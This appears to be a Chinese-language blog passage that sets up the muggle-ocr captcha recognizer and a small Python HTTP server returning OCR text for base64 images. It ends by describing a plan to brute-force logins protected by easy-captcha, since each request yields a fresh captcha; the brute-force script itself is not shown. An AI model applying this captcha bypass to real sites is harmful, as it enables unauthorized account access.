
该模型默认自带了
该模型默认自带了
- 验证码识别模型(小)- small
- 验证码识别模型(大)- big
修改方法是在请求 json 里面修改 mode 参数
尝试使用 muggle-ocr
这套模型竟然是基于 kerlomz/captcha_trainer 训练的,准确率还行
推荐使用虚拟环境使用,这样不影响系统环境
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
|
# 确保已安装 virtualenv
pip install virtualenv
# 创建一个新的虚拟环境,并且使用 .\ocr-captcha3 目录来存放,并且指定 python 版本 3.8
# https://www.python.org/ftp/python/3.8.0/python-3.8.0-amd64.exe
virtualenv .\ocr-captcha3 --system-site-packages --python=python3.8
# 激活虚拟环境
.\ocr-captcha3\Scripts\activate
# 安装
git clone https://github.com/litongjava/muggle_ocr
cd muggle_ocr
pip install -r requirements.txt
python setup.py install
|
然后新建一个 ocr_server.py 将以下代码复制进去
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
|
import json
import base64
from http.server import BaseHTTPRequestHandler, HTTPServer
import muggle_ocr


"""
使用预置模型,预置模型包含了[ModelType.OCR, ModelType.Captcha] 两种
其中 ModelType.OCR 用于识别普通印刷文本, ModelType.Captcha 用于识别 4-6 位简单英数验证码
"""
# 初始化 OCR 模型
ocr_sdk = muggle_ocr.SDK(model_type=muggle_ocr.ModelType.Captcha)

class OCRHandler(BaseHTTPRequestHandler):
    def do_POST(self):
        # 設置響應頭
        self.send_response(200)
        self.send_header("Content-Type", "application/json")
        self.end_headers()

        try:
            # 讀取請求體
            content_length = int(self.headers["Content-Length"])
            post_data = self.rfile.read(content_length)
            request_data = json.loads(post_data)

            # 檢查是否有 "image" 字段
            if "image" not in request_data:
                response = {"error": "Missing 'image' field in request"}
                self.wfile.write(json.dumps(response).encode("utf-8"))
                return

            # 解碼 base64 圖片
            img_data = base64.b64decode(request_data["image"])

            # 使用 OCR 模型進行文字識別
            text = ocr_sdk.predict(image_bytes=img_data)

            # 返回識別結果
            response = {"text": text}
            self.wfile.write(json.dumps(response).encode("utf-8"))

        except Exception as e:
            # 處理異常
            response = {"error": str(e)}
            self.wfile.write(json.dumps(response).encode("utf-8"))

# 啟動服務器
def run(server_class=HTTPServer, handler_class=OCRHandler, port=8000):
    server_address = ("", port)
    httpd = server_class(server_address, handler_class)
    print(f"Starting server on port {port}...")
    httpd.serve_forever()

if __name__ == "__main__":
    run()
|
运行(默认运行在 http://localhost:8000)


通过研究发现,easy-captcha 的验证码的参数 t 无论是不是一致,都会返回一个新的验证码
那就好办了,直接暴力发一个包,获取返回的图片,然后转成 base64,然后文字识别,再发包
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
